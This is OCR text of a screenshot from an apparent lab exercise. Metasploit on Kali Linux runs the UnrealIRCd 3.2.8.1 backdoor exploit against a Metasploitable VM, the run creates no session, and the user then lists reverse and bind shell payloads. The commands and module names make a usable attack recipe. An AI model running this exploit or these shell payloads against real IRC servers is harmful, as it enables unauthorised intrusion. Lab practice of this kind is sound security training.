 Kali-Linux-2021.2-virtualbox-amd64 [Running] - Oracle VM VirtualBox
File Machine View Input Devices Help
root@kali: /usr/share/w...
root@kali: /usr/share/wordlists
File Actions Edit View Help
root@kali: /usr/share/wordlists × root@kali: ~ ×
Changchun Zou
Exploit target:
Id Name
-- ----
0 Automatic Target
msf6 exploit(unix/irc/unreal_ircd_3281_backdoor) > exploit
[*] 10.0.2.5:6667 - Connected to 10.0.2.5:6667...
:irc.Metasploitable.LAN NOTICE AUTH :*** Looking up your hostname...
:irc.Metasploitable.LAN NOTICE AUTH :*** Couldn't resolve your hostname; using your IP address instead
[*] 10.0.2.5:6667 - Sending backdoor command...
[*] Exploit completed, but no session was created.
msf6 exploit(unix/irc/unreal_ircd_3281_backdoor) > show payloads
Compatible Payloads
===================
# Name Disclosure Date Rank Check Description
- ---- --------------- ---- ----- -----------
0 payload/cmd/unix/bind_perl normal No Unix Command Shell, Bind TCP (via Perl)
1 payload/cmd/unix/bind_perl_ipv6 normal No Unix Command Shell, Bind TCP (via perl) IPv6
2 payload/cmd/unix/bind_ruby normal No Unix Command Shell, Bind TCP (via Ruby)
3 payload/cmd/unix/bind_ruby_ipv6 normal No Unix Command Shell, Bind TCP (via Ruby) IPv6
4 payload/cmd/unix/generic normal No Unix Command, Generic Command Execution
5 payload/cmd/unix/reverse normal No Unix Command Shell, Double Reverse TCP (telnet)
6 payload/cmd/unix/reverse_bash_telnet_ssl normal No Unix Command Shell, Reverse TCP SSL (telnet)
7 payload/cmd/unix/reverse_perl normal No Unix Command Shell, Reverse TCP (via Perl)
8 payload/cmd/unix/reverse_perl_ssl normal No Unix Command Shell, Reverse TCP SSL (via perl)
9 payload/cmd/unix/reverse_ruby normal No Unix Command Shell, Reverse TCP (via Ruby)
10 payload/cmd/unix/reverse_ruby_ssl normal No Unix Command Shell, Reverse TCP SSL (via Ruby)
11 payload/cmd/unix/reverse_ssl_double_telnet normal No Unix Command Shell, Double Reverse TCP SSL (telnet)
msf6 exploit(unix/irc/unreal_ircd_3281_backdoor) > set payload
Right Ctrl
Type here to search
ENG
11:41 AM
11/8/2021